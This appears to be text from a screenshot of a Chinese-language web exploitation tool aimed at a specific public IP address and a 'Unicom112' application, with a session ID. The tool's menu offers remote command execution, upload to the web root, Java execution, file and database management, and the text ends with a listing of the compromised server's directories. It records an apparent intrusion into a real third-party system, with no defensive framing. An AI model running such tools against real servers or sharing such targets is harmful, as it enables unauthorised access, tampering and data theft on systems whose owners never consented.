 目标地址： http://61.156.3.138:8080/Unicom112/web.action;jsessionid=5EC6895CE331F3683CF9E76F62481088
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
webapps
ab
assistant
docs
dt
examples
favicon.ico
host-manager
manager
marketApp
ROOT
Unicom112
404.html
500.html
css.css
images
index.jsp
META-INF
query.jsp
show.jsp
WEB-INF
webshow.jsp